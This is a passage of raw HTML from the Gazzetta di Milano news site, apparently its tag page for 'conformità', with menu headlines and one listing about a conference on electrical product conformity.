                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4023";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" class="td-image-wrap " title="Champions, troppo Arsenal per l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, troppo Arsenal per l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/thuramarsenal.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" title="Champions, troppo Arsenal per l&#8217;Inter">Champions, troppo Arsenal per l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1762";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "441";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Imprese del terziario investono sempre più in sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Imprese del terziario investono sempre più in sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" title="Imprese del terziario investono sempre più in sostenibilità">Imprese del terziario investono sempre più in sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" class="td-image-wrap " title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/CAP_EVO_Fotovoltaico_Assago_1-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution">Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" class="td-image-wrap " title="Da Chicco a Chicco di Nespresso anche a Brescia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Da Chicco a Chicco di Nespresso anche a Brescia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nespresso-da-chicco-a-chicco.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" title="Da Chicco a Chicco di Nespresso anche a Brescia">Da Chicco a Chicco di Nespresso anche a Brescia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Conformità</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: conformità</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/prodotti-elettrici-ed-elettronici-convegno-in-camera-di-commercio-sulla-conformita/"  rel="bookmark" class="td-image-wrap " title="Prodotti elettrici ed elettronici, convegno in Camera di commercio sulla conformità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prodotti elettrici ed elettronici, convegno in Camera di commercio sulla conformità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/prodottielettrici.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/prodotti-elettrici-ed-elettronici-convegno-in-camera-di-commercio-sulla-conformita/"  rel="bookmark" title="Prodotti elettrici ed elettronici, convegno in Camera di commercio sulla conformità">Prodotti elettrici ed elettronici, convegno in Camera di commercio sulla conformità</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-09T12:57:34+02:00" >9 Maggio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/economia/prodotti-elettrici-ed-elettronici-convegno-in-camera-di-commercio-sulla-conformita/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Prodotti elettrici ed elettronici al centro del dibattito nel convegno &quot;Conformità dei Prodotti Elettrici ed Elettronici: Progetti Europei, Vigilanza Nazionale e Guida per la...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43515";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5440";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-decameron-appuntamento-con-giovanni-agosti-sabato-14/"  rel="bookmark" class="td-image-wrap " title="Triennale Decameron, appuntamento con Giovanni Agosti sabato 14." ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale Decameron, appuntamento con Giovanni Agosti sabato 14." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/013db008-78eb-4414-8713-3ee67dbf85e1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-decameron-appuntamento-con-giovanni-agosti-sabato-14/"  rel="bookmark" title="Triennale Decameron, appuntamento con Giovanni Agosti sabato 14.">Triennale Decameron, appuntamento con Giovanni Agosti sabato 14.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T21:48:10+02:00" >13 Marzo 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-aggiornamento-11-settembre-4-decessi-e-257-nuovi-casi-nelle-ultime-24-ore/"  rel="bookmark" class="td-image-wrap " title="Coronavirus, aggiornamento 11 settembre, 4 decessi e 257 nuovi casi nelle ultime 24 ore." ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus, aggiornamento 11 settembre, 4 decessi e 257 nuovi casi nelle ultime 24 ore." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/09/11-settembre.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-aggiornamento-11-settembre-4-decessi-e-257-nuovi-casi-nelle-ultime-24-ore/"  rel="bookmark" title="Coronavirus, aggiornamento 11 settembre, 4 decessi e 257 nuovi casi nelle ultime 24 ore.">Coronavirus, aggiornamento 11 settembre, 4 decessi e 257 nuovi casi nelle...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-11T19:12:22+02:00" >11 Settembre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

